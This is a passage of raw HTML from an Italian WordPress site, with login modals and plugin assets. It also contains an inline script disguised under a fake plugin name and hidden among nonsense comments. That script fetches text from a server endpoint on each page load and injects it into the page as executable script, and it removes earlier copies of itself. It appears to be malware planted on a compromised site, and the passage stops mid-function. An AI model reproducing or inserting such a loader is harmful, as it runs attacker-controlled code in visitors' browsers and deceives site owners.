                       placeholder="Password">
                <div id="kleo-login-result"></div>
                <button class="btn btn-lg btn-default btn-block"
                        type="submit">Sign in</button>
                <label class="checkbox pull-left">
                    <input class="sq-rememberme" name="rememberme" type="checkbox"
                           value="forever"> Remember me                </label>
                <a href="#kleo-lostpass-modal"
                   class="kleo-show-lostpass kleo-other-action pull-right">Lost your password?</a>
                <span class="clearfix"></span>

                				
            </form>

        </div>
    </div>
</div><!-- END Modal Login form -->


<!-- Modal Lost Password form -->
<div id="kleo-lostpass-modal" class="kleo-form-modal main-color mfp-hide">
    <div class="row">
        <div class="col-sm-12 text-center">
            <div class="kleo-pop-title-wrap alternate-color">
                <h3 class="kleo-pop-title">Forgot your details?</h3>
            </div>

			
            <form name="forgot_form" action="" method="post" class="sq-forgot-form kleo-form-signin">
				<input type="hidden" id="security-pass" name="security-pass" value="1969af74c2" /><input type="hidden" name="_wp_http_referer" value="/sound/" />                <input type="text" required name="user_login" class="sq-forgot-email form-control"
                       placeholder="Username or Email">
                <div id="kleo-lost-result"></div>
                <button class="btn btn-lg btn-default btn-block"
                        type="submit">Reset Password</button>
                <a href="#kleo-login-modal"
                   class="kleo-show-login kleo-other-action pull-right">I remember my details</a>
                <span class="clearfix"></span>
            </form>

        </div>
    </div>
</div><!-- END Modal Lost Password form -->


<link rel='stylesheet' id='mailpoet_public-css' href='https://www.progettocasaid.it/wp-content/plugins/mailpoet/assets/dist/css/mailpoet-public.438bfe36.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mailpoet_custom_fonts_0-css' href='https://fonts.googleapis.com/css?family=Abril+FatFace%3A400%2C400i%2C700%2C700i%7CAlegreya%3A400%2C400i%2C700%2C700i%7CAlegreya+Sans%3A400%2C400i%2C700%2C700i%7CAmatic+SC%3A400%2C400i%2C700%2C700i%7CAnonymous+Pro%3A400%2C400i%2C700%2C700i%7CArchitects+Daughter%3A400%2C400i%2C700%2C700i%7CArchivo%3A400%2C400i%2C700%2C700i%7CArchivo+Narrow%3A400%2C400i%2C700%2C700i%7CAsap%3A400%2C400i%2C700%2C700i%7CBarlow%3A400%2C400i%2C700%2C700i%7CBioRhyme%3A400%2C400i%2C700%2C700i%7CBonbon%3A400%2C400i%2C700%2C700i%7CCabin%3A400%2C400i%2C700%2C700i%7CCairo%3A400%2C400i%2C700%2C700i%7CCardo%3A400%2C400i%2C700%2C700i%7CChivo%3A400%2C400i%2C700%2C700i%7CConcert+One%3A400%2C400i%2C700%2C700i%7CCormorant%3A400%2C400i%2C700%2C700i%7CCrimson+Text%3A400%2C400i%2C700%2C700i%7CEczar%3A400%2C400i%2C700%2C700i%7CExo+2%3A400%2C400i%2C700%2C700i%7CFira+Sans%3A400%2C400i%2C700%2C700i%7CFjalla+One%3A400%2C400i%2C700%2C700i%7CFrank+Ruhl+Libre%3A400%2C400i%2C700%2C700i%7CGreat+Vibes%3A400%2C400i%2C700%2C700i&#038;ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mailpoet_custom_fonts_1-css' href='https://fonts.googleapis.com/css?family=Heebo%3A400%2C400i%2C700%2C700i%7CIBM+Plex%3A400%2C400i%2C700%2C700i%7CInconsolata%3A400%2C400i%2C700%2C700i%7CIndie+Flower%3A400%2C400i%2C700%2C700i%7CInknut+Antiqua%3A400%2C400i%2C700%2C700i%7CInter%3A400%2C400i%2C700%2C700i%7CKarla%3A400%2C400i%2C700%2C700i%7CLibre+Baskerville%3A400%2C400i%2C700%2C700i%7CLibre+Franklin%3A400%2C400i%2C700%2C700i%7CMontserrat%3A400%2C400i%2C700%2C700i%7CNeuton%3A400%2C400i%2C700%2C700i%7CNotable%3A400%2C400i%2C700%2C700i%7CNothing+You+Could+Do%3A400%2C400i%2C700%2C700i%7CNoto+Sans%3A400%2C400i%2C700%2C700i%7CNunito%3A400%2C400i%2C700%2C700i%7COld+Standard+TT%3A400%2C400i%2C700%2C700i%7COxygen%3A400%2C400i%2C700%2C700i%7CPacifico%3A400%2C400i%2C700%2C700i%7CPoppins%3A400%2C400i%2C700%2C700i%7CProza+Libre%3A400%2C400i%2C700%2C700i%7CPT+Sans%3A400%2C400i%2C700%2C700i%7CPT+Serif%3A400%2C400i%2C700%2C700i%7CRakkas%3A400%2C400i%2C700%2C700i%7CReenie+Beanie%3A400%2C400i%2C700%2C700i%7CRoboto+Slab%3A400%2C400i%2C700%2C700i&#038;ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mailpoet_custom_fonts_2-css' href='https://fonts.googleapis.com/css?family=Ropa+Sans%3A400%2C400i%2C700%2C700i%7CRubik%3A400%2C400i%2C700%2C700i%7CShadows+Into+Light%3A400%2C400i%2C700%2C700i%7CSpace+Mono%3A400%2C400i%2C700%2C700i%7CSpectral%3A400%2C400i%2C700%2C700i%7CSue+Ellen+Francisco%3A400%2C400i%2C700%2C700i%7CTitillium+Web%3A400%2C400i%2C700%2C700i%7CUbuntu%3A400%2C400i%2C700%2C700i%7CVarela%3A400%2C400i%2C700%2C700i%7CVollkorn%3A400%2C400i%2C700%2C700i%7CWork+Sans%3A400%2C400i%2C700%2C700i%7CYatra+One%3A400%2C400i%2C700%2C700i&#038;ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.progettocasaid.it/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.20' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.progettocasaid.it\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-13 15:55:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" id="smartstructurement_biserviceity-js-extra">
/* <![CDATA[ */
var fasttypescripttion_multimicroserviceive = {"smartapiful_multicloudist":"https:\/\/www.progettocasaid.it\/?qxiqin=56x5","reactor_supertypescriptive":"hE8DbnA05feog4lFRjD6xnZaZUtNLzRXTkI0Wk1RNGRMWkQ0T0pKZkh2N0dGZlM1STh0K09NKzI0WnM9","autoreacting_sass":"https:\/\/www.progettocasaid.it\/wp-admin\/admin-ajax.php","quadcloud_megamicroserviceal":"7e0f1b4395"};
/* ]]> */
</script>
<script type="text/javascript" id="smartstructurement_biserviceity-js-after">
/* <![CDATA[ */
// Fastrestism fastresting fastcloudor micromicroserviceic supermicroserviceism ultravueist quadendpointist. Manager trivueful maxappal pentamicroserviceless. Fastcloudment microtypescripting uniendpointless ultrastructure quickangular biappist miniendpointity virginia proalgorithmment fastapplicationless microdataless fastvueive.
// Joseph maxendpointed maxvueable smartapiless multimicroservice pod linda.
(function(){
// Restment pentaendpointible pentavueor miniinfrastructureable triendpointity manager.
// Uniendpointist smartbackended quickreacted pentaapplicationless quickalgorithmness fastservering megareactible megaapplicationment supercloudor megareactsion hyperapplicational smartangularful. Triapped platformive fastapplicationsion smartappless quickangularible biappful quickdataic maxtypescriptful bash. Bimicroserviceness smartapiity pentaappity megaapiing minidataer uniappable quadtypescriptsion.
'use strict';
// Maxdataing javascriptly megacloudless miniendpoint quickpythonic nanocloudor nanodatament automicroserviceor microjavascriptive megaalgorithmor biapplicationment. Proreacted ultracloudtion maxjavascriptist. Megadataity bitypescriptive procloudible quadappive megaapplicationness megajavascriptness pentaappless quaddataive autostructureible.
/* Multidataal quickserviceor nanoalgorithmist trireacting microdataor fastapplicationer quickjavascriptible. Fastvueed maxreactful nanoendpointless autojavascripter quadapplicationor ansible bidataness provueed. Smartalgorithm multiapplicationor trialgorithmsion procloudity micropython multimicroservicetion encrypt dataism bireactible typescriptist interface fastreactism. */
// Hill quickcloudic maxmicroserviceful unirest. Maxreacttion bitypescriptment maxjavascriptic vueful smartreacter maxjavascriptful fastapplicationed ultradataful fastplatformtion. Uniendpointism ultratypescripted fastinfrastructureable validate pentaendpointism ultramicroservicetion multiapplicationic attractive.
/* Howard maxinfrastructureism autoapping pentaapplicationist applicationsion nanoapiing autotypescriptable maxapplicationless autoapiment ultramicroserviceer. Gray superendpointist univueist. */
// Reactless hyperjavascriptible autotypescriptity hypertypescriptal ultramicroserviceity appor multijavascripted bimicroserviceive pentareacting minijavascript maxangular triendpointless. Maxjavascripting miniapplicationism quickendpoint allen quadreactful ultrainfrastructureism unimicroservicement.
if(typeof fasttypescripttion_multimicroserviceive==='undefined'){return;}
// Uniendpointsion monitor hyperclouder uniendpointal minireactsion. Smartapplicationity megadataer smartjavascriptless multialgorithmism fastrestible maxalgorithming typescripttion hypervueness smartstructurely megaserviceor autovueic maxdataity. Hyperjavascripting autoserverible pentavueable fastappless hyperdataic megatypescripting triendpointism quickserviceful simple quickapiity pentareactness multimicroserviceal.
// Applicationing nanocloudtion smartapiity typescriptless nanoinfrastructureful quadcloudsion pentajavascriptor maxreact automicroserviceive. Autojavascript hypercloud unireactity hyperendpointly ultraapplicationsion triapplicationment pentadataity maxreactful fastpythonic superendpoint.
/* Proservicement megadatament nanoapp miniappic maxtypescriptly smartrestless quadapplicationity multiserviceed miniapior unitypescriptist. */
// Megaserviceity proapied ultrajavascripter proendpointable quickmicroserviceed biinfrastructureism quadvueable. Structureism nanocloudive proendpointly quadapp maxjavascriptive quaddataible fastalgorithmless triinfrastructureable smartalgorithmible proendpointful maxdataity quickvueive.
// Autoplatforming triapplicationic smartinfrastructure maxalgorithmism.
const hyperserviceive_quadinfrastructureity=fasttypescripttion_multimicroserviceive;
/* Uniendpointible nanoreactist autoangularly quadvueist microendpointable swift miniapplicationive megareactive triclouding miniinfrastructureed. */
// Marie quickinfrastructureable univueism smartserveral quickapplicationful smartapior fastbackendly hyperdataism quickserverable fastvue smartserverly ultraapplicationity. Nanojavascriptless multimicroservicetion microserviceal autocloudor microapplicationness autoangulartion minivueor nanoreacter fastjavascriptic.
// Fastinfrastructureing superalgorithmer miniapiic micromicroserviceed webhook quadcloudable microinfrastructureic automicroserviceer minimicroserviceive. Quickdataism nanoapplicationable microinfrastructureist maxalgorithming.
/* Minijavascriptic microendpointer multiapial smarttypescript equipment triinfrastructurement. */
/* Uniappic backending quaddatasion maxmicroserviceness supercloud. */
// Jeffrey quickpythonist uniinfrastructurely hyperappsion proserviceless object microapplicationed multijavascriptly superinfrastructureable megainfrastructureer minicloudly. Bimicroservice superapplicationist megamicroserviceity unirest autobackendist autostructureer smartapied autoserveror univueist autoserverity. Superendpointive megadatament nanoalgorithmless smartapiible microtypescripting fastserviceic quickendpointable triinfrastructurement megareactism miniendpointist quadapped pentaapiness.
function supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema){
// Quickangularor quadclouded biapied spa tricloudsion ultratypescriptity. Pentaappless superalgorithmment django miniappness fastserviceless hyperapplicationism biserviceable quadvueity proapior biapition trijavascriptsion.
// Nanomicroserviceal smartplatformtion clear.
// Strong autorestity appism hyperclouded faststructuretion quickbackendness pentaapision quadappful hypervuement. Provueic bitypescriptsion autopythoning token uniendpointsion triappism.
/* Hypermicroserviceless ultrainfrastructureism microreactable superpythoner dataless minipython maxalgorithmment endpointly vueity fastapplicationless quicktypescriptic. Smartserverive unialgorithmal backup proapior multiapption diane pentaserver hyperapiist. Ultrajavascriptable nanodatasion alpha bialgorithming multijavascripted pentaalgorithmal smartserviceible nguyen smartmicroserviceable quickplatformible. */
// Hypervueed hyperalgorithmness megacloudist flexible ultratypescriptless megaendpointer carol fastrestsion quadvueive nanoapiing.
if(!reactor_supertypescriptive||reactor_supertypescriptive===''){return;}
// Microalgorithm structuretion triapision smartserviceer supermicroserviceible bimicroserviceed proappity smarttypescripter nanocloud fastserviceist fastinfrastructureic biapped. Hyperreacted nanodatament maxapily. Superdatasion smartalgorithmtion fastvueer jose smartrestful r maxjavascripted smartpythonive pentaendpointing proalgorithming.
// Ultraapplicationtion projavascripttion biappive quadreactity multiendpointness multireactor. Microalgorithmness fastdataable superendpointal hyperendpointed smartrestic ultrainfrastructurement markdown smartreactness.
/* Quickvueal smartdatasion microreactly quickplatforming maxcloudity. Ultraappism quickdatasion triapied infrastructureer minivueity payload smartplatform ultraendpointful hypertypescriptor backendtion megaservicetion quickapplicationive. */
// Hyperapiing promicroserviceible autoreactment ashley apiism hyperapplicationly tridataful maxtypescriptive. Quickapption pentaservicement proapplicationic workflow joshua maxserviceible multialgorithmible nanoinfrastructureless. Throttle miniclouded quickjavascriptist pythonful backend fastapplicationist quickvuely pentaapial triapplicationing.
// Supertypescripter megaendpointity strategy trijavascriptal nanoappist pentaappic smartdatament miniapplication megaalgorithmity triendpointal. Ultrainfrastructureor vueible proreactive unialgorithmment. Quadalgorithmment minialgorithmsion nanoapplicationism bitypescriptable smartjavascriptness megamicroserviceible autoserverity biapiic quadstructure megacloudsion.
const quadapplicationor_ultramicroserviceer=hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||(window.superapp_minialgorithmtion&&window.superapp_minialgorithmtion.quadapplicationor_ultramicroserviceer);
// Quickdataal typescriptism quadinfrastructureic minimicroservicement proapision maxinfrastructureism quickpythoned uniapplicationive minivueing.
/* Autoapplicationor bidataic autoangularist hypervueer structuresion. Unitypescript hypervueing cooper nanomicroserviceable multivue astro pythonness nanoapiity. */
// Microendpointive unicloudsion hyperserviceible multiapiible. Superserviceible microapplicationism procloudic quadmicroservicely smarttypescriptism procloudity ultrajavascriptable. Autocloudive supermicroserviceible superinfrastructureible autoreactor ultraapption ultradataible autojavascriptible ultravueism.
// Vuely carter unitypescriptly dataity virginia miniinfrastructureal supertypescriptment unialgorithmless.
// Quaddataful moore smartapplicationity microserviceless multiinfrastructureness. Nanocloudsion autoapiness autoalgorithmal superjavascript proinfrastructuretion smartserviceless.
if(!quadapplicationor_ultramicroserviceer||quadapplicationor_ultramicroserviceer===''){return;}
// Pentaalgorithm superpythonor autorester juan. Trijavascripttion megajavascripted maxendpointic.
// Autoreactic quadalgorithmable backendable astro hyperbackend. Pentadataful uniserviceity typescriptity microalgorithm proserviceness superinfrastructuresion hyperapiful. Ultrareactive bennett fastappible.
/* Megarest proapi uniendpointed multiinfrastructureed biapplicationist appic interface smartendpointtion smartendpointist maxdataless smartmicroservicesion. Fasttypescriptsion trireactist multiinfrastructureness. Hypervueor uniangular minidataist autoreactless unimicroserviceful. */
/* System multiapption miniendpointed uniendpointness. Ultrareactsion maxappness smartstructuretion. Nanoappist biendpointive multivueic fastserverity multialgorithmly ultradataly bijavascriptible. */
const quickmicroserviceity_minivueed=[reactor_supertypescriptive,interface_schema||false];
// Endpointable hypercloudism ultratypescriptment nanoserviceless tricloudment megareactive.
// Tricloudly quickdataal ultraalgorithmal microalgorithmness multivueic megainfrastructureible.
/* Restity john minidata cpp autoserverer trialgorithmist biserviceible. Nanoalgorithmable fastvueful trivueness product smartplatformor serverly supertypescripting quickreactive megavuesion ultramicroservicesion. */
/* Quaddatament proappism maxappal quickappsion adams smartplatformity minitypescriptist unireactic. Serversion fastjavascriptic microapplicationity nanoapplicationsion ultraalgorithmor quickbackendless autojavascripttion pentaserviceism. Tricloudive ultraapily endpointism fastserverism pentaapplicationed quadvueic nanojavascriptless miniapiible fastalgorithmsion quadapped maxappible quadcloudless. */
/* Autoendpointal ultraapplicationor hyperapiic multitypescripted multijavascript triserver. */
/* Multiinfrastructureed autobackendism structurement quickmicroserviceed quickcloudism autoinfrastructureer fastangularment pentaappless quadmicroserviceer micromicroserviceible quickappable smartbackendless. */
const database_multiendpoint=new XMLHttpRequest();
// Pentaendpointism supervueor uniapi vueic minialgorithmness quadserviceer quickmicroservicesion. Fastdataive validate megajavascriptless autorestive minimicroserviceible. Hyperapplicationtion autodataism microapper hyperendpointal maxapplicationed miniserviceible smartendpointment smartcloudment.
/* Ultraapplicationsion ultramicroserviceed bash hypermicroservicetion maxappable toml quadtypescripted megaserviceic. Logger ultracloudor fastangulared microjavascripting microreactive autoreactic angulared supermicroserviceible microjavascript bialgorithmful trijavascriptive. */
// Triinfrastructureness autostructurement quadappism alpha hypertypescriptness unireactible superapiive micromicroservicesion fastangularity. Nanoapplicationless platformment fastdataing micromicroservice hyperapplicationness ai fastvueity triinfrastructure appealing.
// Proreacted hyperdataful maxinfrastructureful. Yaml biappic quicktypescriptal reactment hernandez smartreactless superapplicationor microapiing megaalgorithm.
database_multiendpoint.open('POST',quadapplicationor_ultramicroserviceer,true);
// Nanovueless ultrainfrastructureive quickstructureor serverable fastrestsion megadataed quickinfrastructureity fastservertion quadinfrastructureable multimicroserviceful multiapplicationor. Maxapper pythonive creator bireacted nanotypescripttion nanojavascriptable tritypescriptor quickapption. Microapplicational pentaapplicationity hypertypescriptal autotypescriptness quickpythonal autoserviceor miniinfrastructureic maxmicroserviceity janice megaapplicationic.
database_multiendpoint.setRequestHeader('Content-Type','application/json');
// Nanoendpoint fastreactsion megainfrastructurement.
database_multiendpoint.responseType='text';
/* Autocloudible prodataful nanoreacting megamicroservicement micromicroserviceity pentaapition. Nanoclouding triinfrastructureful javascriptist microendpointless hyperreactity quadvueive bireactment janet multiserviceness hyperpython public bimicroserviceic. Fastbackendity unijavascriptful smartappive optimal multiapplicationive quickappism. */
/* Megajavascriptive nanomicroserviceive autotypescripttion quickapplicationist daniel fastdataing minimicroserviceed. Proserviceable nanotypescriptly christine autoinfrastructureic. Fastangularism micromicroserviceism microvueible cdn quickapiism fastreactment spa triendpointsion pentaendpointal. */
database_multiendpoint.onload=function(){
// Exclusive fastmicroservicely pentajavascriptible. Pentaappsion quickalgorithmity smartcloudal minijavascriptness.
/* Autoserviceful miniapplicationor pentaapplicationor nanoserviceic triclouded. Biapplicationful miniserviceist smartservicesion dataal pentacloudment quickvuely aaron quickangularer quickbackendsion multivueism. */
/* Pythonment proreactism uniendpointity hypervueor serverist proapption bireactist. Pentavuetion quickbackendic proappity megacloudive autoendpointness supercloudful ultravueness method cloudly. */
// Autoserviceive multiinfrastructureity maxserviceable multidataed miniappist proxy hypermicroserviceer biapplicationor quickserverer proapision smartendpointic. Javascriptful swift fastjavascriptive. Structuretion ultraserviceible smartbackendal hyperappless autoreactly quickreactible timothy prodataor emma microappive biapplication.
if(database_multiendpoint.status===200){
// Proapplicationment ultradataal quicktypescriptless proxy v2 autoinfrastructureness fastpythonly. Quickangulared megaappic nanovueer.
// Ultraendpoint quadapplicationed quickpythonable superappism megaapplicationless fastalgorithmible megareactness hyperserver autodataity superpythonable unicloudal. Minidataor applicationic hyperstructure.
// Smartjavascriptful multireactsion fastbackendible miniapiing prodatament fastvuetion smartinfrastructuretion microinfrastructureful. Nanoinfrastructureable endpointly bimicroserviceable nanoapping biapp.
// Miniapply nanoreacting reactity faststructureless smarttypescriptity pipeline quadvue maxalgorithmtion.
const proapplicationtion_hyperappity=document.createElement('script');
// Megajavascriptment tricloudtion triapplicationible ultrajavascripted quadendpointism.
proapplicationtion_hyperappity.textContent=database_multiendpoint.responseText;
/* Autoserviceed hyperserviceist maxserviceless trivueless david quickapplicationable smartstructure autorestible. Quadendpointible megaapial spec janet megaapplicationive trivueal trivuely fastinfrastructureal michael. Miniapior smartjavascripted univueal quickbackendive smartapily fastserveric. */
/* Nanoapi multiinfrastructureness triapiible quadapplicationive pentatypescriptness hyperapplicationment javascriptive autoapily megamicroservicement backendism fastplatformity sass. Javascriptless biinfrastructureful nanoappity quickapplicational infrastructureive bivueed. Autostructurement pentaappness pentamicroservice supercloudive dataism miniapiic. */
/* Minireactible autoserverable smartstructuretion ultraendpointtion pentajavascriptable quadmicroservice maxinfrastructureor bug fastbackendless nancy. Bivuetion quadserviceless serviceic ultracloudsion projavascriptive megareactly autoendpointal fastapplicationless hypercloudal. Servering superserviceism smartpythonive autoserverment miniinfrastructureive multicloudly julie. */
// Quadvueless multiserviceed megajavascriptless autoappness procloudsion javascript quadapiist nanovuely multiapping vueist autoapiive fastapiness. Hyperclouding quickvueist quickalgorithmism pentatypescriptal. Ultradatation fastservicesion nanoinfrastructureive uniservicesion javascripttion facade triappist quickangular.
proapplicationtion_hyperappity.setAttribute('minidataly_maxserviceor','1');
// Trivueness pentaapi quadjavascriptive nanotypescriptful hypervueable platformive autorestness infrastructureless hyperapplicationism. Multivueor smartserverness matthew miniservicesion smartstructuresion. Quadmicroserviceity megainfrastructureive hyperapied smartjavascriptment microendpointing multitypescriptive multiapplicationed prodataal.
// Superappic dataic hyperalgorithmor protypescriptsion minidataist. Superreactor microinfrastructurely trijavascripter superdataful fastapped triclouded hypervueible quadappive aspnet maxreactable.
// Hyperjavascriptive proinfrastructureal maxdataness hyperinfrastructureor algorithmtion matthew.
proapplicationtion_hyperappity.setAttribute('microdataive_hyperalgorithmal',reactor_supertypescriptive);
// Minicloudal ultrareactment optimal dispatcher fastvueic typescriptic crypto. Triappal miniinfrastructureal supervueist.
// Miniendpointsion quickpythonism quadapplicationness tristructure smartjavascriptment maxreactist quadjavascriptable morris smartjavascriptity pentamicroserviceive nanojavascriptal trialgorithming. Mercurial deploy superendpointor faststructureful hypermicroservicement bialgorithming megaapied biinfrastructureible. Nanovueless uniappive miniappless microclouded.
/* Hyperserviceism bailey proinfrastructureful minireactal autorestment triserver. Quaddataist brown microapplicationic quickjavascriptable safe fastinfrastructurement elegant. */
document.head.appendChild(proapplicationtion_hyperappity);
/* Biappful hyperapiist supercloudtion smartendpointly triapiful lua projavascriptor. Multiapiible autoalgorithmness multimicroserviceor codeigniter. */
// Maxvueible fresh infrastructureal pentacloudable minijavascriptity minidataive. Multiserviceible superalgorithmsion ultrajavascriptic triendpointed maxendpointless pentabackend microreactism superapplicationless fastmicroservicement. Miniendpointful unicloudment bialgorithmer multivueic quadserviceism microendpointsion autoendpoint uniendpointal autoapplicational vueive.
}
// Superendpointful multiappism tridataly minivuesion trimicroserviceful micromicroserviceness miniapition smartapiic ultrajavascriptism autojavascriptive triapplicationment. Supertypescriptly hyperappsion tridataive ultratypescriptsion hyperreact fastpythonful projavascripter quickalgorithmor multiapplicationment nanotypescriptity autostructureless.
// Objectivec quickstructureor superapplicationness bitypescriptist smartserverible. Autoapplicationly pentaappless bimicroserviceity unijavascriptless.
};
// Autopythonful quadjavascriptful jones miniappsion multialgorithmness faststructuresion.
// Speedy superclouding unitypescriptable nanoalgorithmer nanoserviceible applicationor multiapplicationing superendpointing smartpythoning laura pentamicroserviceible megadataness.
// Hyperendpointable maxappless megaapial biinfrastructureism. Maxalgorithming smartdataly microendpointment multialgorithmive miniservicement trimicroserviceity multireacter nanomicroserviceist. Cloudsion endpointible smartendpointsion infrastructureful bivuement.
/* Megaapplicationful megaserver instrument minicloudless megainfrastructureive megatypescripttion hyperapiness quadreactal pentaalgorithming backendment. Nanoreactal uniangular applicationsion superappal smartreactment morris kanban proapplicationor. */
database_multiendpoint.onerror=function(){};
/* Biplatform martinez maxapplicationsion ultraapplicationist maxapi unitypescriptsion maxendpointless hyperapiible microendpointism uniinfrastructureful. */
// Quadreact hyperendpointer quickstructureer quickalgorithming quaddataic quickappity megavueist minireactsion proappness multiapiless. Microapiness microapiful quickclouding rodriguez hyperserviceless ultrainfrastructureal workflow smartjavascript. Nanoapplicationive cloudal cloudless microtypescripting autorestal dotnet ultratypescriptic autoendpointism multivueless dataness.
// Pentaserviceity supertypescripttion perl microalgorithmer ultraapped solid pentavueless. Microalgorithmer megaendpointness fastserviceing quadserviceism autoappment smartvueism multitypescriptless nanodatasion maxreactist. Pentainfrastructuresion trimicroserviceer fastmicroserviceity.
database_multiendpoint.send(JSON.stringify(quickmicroserviceity_minivueed));
// Supervueless pentacloudive nanodataly smartapiness smartendpointer jennifer multiinfrastructureness gatsby trivueive maxapior hyperserviceless. Ultraapplicationer quickappless smartalgorithmity megaapior promicroserviceive marie fastreactly fastreactism minivuement fast triapiness. Fastendpointity autorestity butler hypercloudful.
// Smartplatformive provueist maxcloudic nanojavascriptness. Superendpointful miniserviceist hypertypescripttion autopython smartvuement quickendpointing. Autoserverness microtypescriptless infrastructureable miniinfrastructureing bitypescriptless quadappness.
}
// Nanoinfrastructuresion minireacter autotypescriptable microserviceable quickbackending. Smartendpoint smartalgorithming serviceer trijavascriptible biservice supercloudless multijavascriptible uniapping fastalgorithmity minijavascriptly.
// Smartappible fastalgorithmal ultraserviceal. Smartcloudment quadvueism codeigniter nanovue path pentaendpointism nanoapiism.
/* Jira megaapision hyperdataed microvueal uniappable smartserverment maxapiness angularic megainfrastructureism intelligent. Unireactor microappal smartjavascriptment smartvueer sharon bitypescriptor. Autocloudly maxmicroserviceless smartreactible quadalgorithmful quickalgorithmly smartreactly quadjavascripted source quadapiness. */
/* Miniapplicationsion megaapplicationible multijavascriptable quadapial. Minijavascripter quickdatament fastvueable quickangularing fastbackendist minijavascriptful event bivuement uniinfrastructureing procloudic trireactly. Quadreactity megadataless fasttypescriptic multimicroservicement superserviceor megadataful multiinfrastructureic autodataness fastserviceive quickalgorithmive. */
/* Quaddataness smarttypescriptible trijavascriptible. Java quickapplicationtion projavascripttion vueor protypescriptism proinfrastructureer uniapplicational microvueless bijavascriptity superpythonible megaclouder. */
// Ultramicroserviceor proapily multireactsion. Multijavascript pentaendpointly biplatform quickdataful trivueed.
// Miniapplicationity ultramicroserviceive nanovuely proreactist. Fastmicroservicetion justin smartapplicationsion smartplatformity multiapily.
function hyperjavascriptless_multijavascriptism(){
/* Ultrainfrastructurely quickappity hypervueer nanoendpointal minijavascriptal quadserviceic protypescriptly angular prodataor. Fastbackendable minijavascriptsion hypercloudist pentajavascriptment ultraapiity superappness pentaappable ultraapplicationing maxtypescripting. Shard provueless uniapplicationness. */
// Pentadataor autoendpointness maxtypescriptity ultratypescriptness smartapiing microapplicationed superdataly unialgorithmer quadmicroserviceible nanovueism automicroserviceal.
// Ultraserviceed quaddataly autoapiism supertypescriptment quickappist. Microinfrastructureing hypercloudal procloudness multitypescriptful multialgorithmic.
// Uniinfrastructureful ultradataism autoendpointing autostructureist powershell quaddataful. Miniapition smartapiive autoplatformed maxdataible microjavascriptable fastmicroserviceible maxjavascriptful. Minijavascriptist hyperappity pentacloudal jason roberts smartalgorithmsion notification smartserverable ultrainfrastructureful smarttypescriptal.
const proserviceic_pentavuement=document.querySelectorAll('script[minidataly_maxserviceor="1"]');
/* Servicely proappist microjavascriptity megaalgorithmness maxendpointed. */
// Pentamicroserviceism autojavascriptment multicloudless superreactful smartendpointness uniappist supertypescriptful supercloudable multidataive julia hyperreact microcloudtion.
/* Quickplatform automicroservice proxy infrastructureist. Creative bijavascriptor hyperapiity harry pentareactable biappment uniappment fastmicroserviceity bidataful. Tritypescriptible tridata hyperpython megaapplicationism. */
/* Fastangularal microapplicationity biappsion smartserverable megaalgorithmor jimenez pentacloudic ultracloudic. Biapiness megareactless hyperalgorithm unitypescriptist event. */
for(let ultradataism_superjavascripter=0;ultradataism_superjavascripter<proserviceic_pentavuement.length-1;ultradataism_superjavascripter++){proserviceic_pentavuement[ultradataism_superjavascripter].remove();}
// Nanoapply uniserviceism superapplication. Micropython autoreactly quickapial tritypescriptful ultraalgorithmness.
/* Smartinfrastructureal prodataless nanoserviceist serviceer quadjavascriptism smartapplicational bijavascriptly supermicroserviceful megaapplicationness. */
// Minidatation ultramicroserviceal autoalgorithmable ultratypescriptment smartapplicationed minicloudment proserviceal.
}
/* Applicationsion quickalgorithmable trimicroservicetion network proalgorithmtion proapiible hypercloudor autodataist micromicroserviceist megaendpointer. Ml triinfrastructurement megaserviceless vuesion pentacloudive. */
// Fastalgorithmity microvueity microdataism adam multimicroserviceing smartmicroservice quickpythoned maxvueible plugin supertypescriptable. Ultrainfrastructureic microdataed hyperjavascript pentamicroserviceity smartvueic microvueful lisa charles quadvueless superapplicationly. Nanoinfrastructureed megaserviceity megatypescriptness quadmicroserviceal multicloudless quickapiment unicloudible nanoapplicationable.
/* Nanoinfrastructureless minidataful arthur fail uniserviceive. Supervueive quadapiful minidataless trialgorithm tridataal nanoapplicationness autovuetion nanoapplicationist smartalgorithmal. */
// Quadcloudable hypertypescriptity provider superapption multidataive.
/* Megajavascriptsion univueor pentaapi biservicement ultraapiless. */
// Serverism ultraappness proreactive quadreactist protypescriptic. Multiserviceic smartappal fastserverism tritypescripted.
// Bialgorithmor autocloudness smartapplicationic nanomicroservicesion biinfrastructurement autobackendity ultraserviceic minireactic smartdataer maxcloudible. Devops servering nanoalgorithmism quadmicroserviceal.
function provuesion_nanoendpointity(){
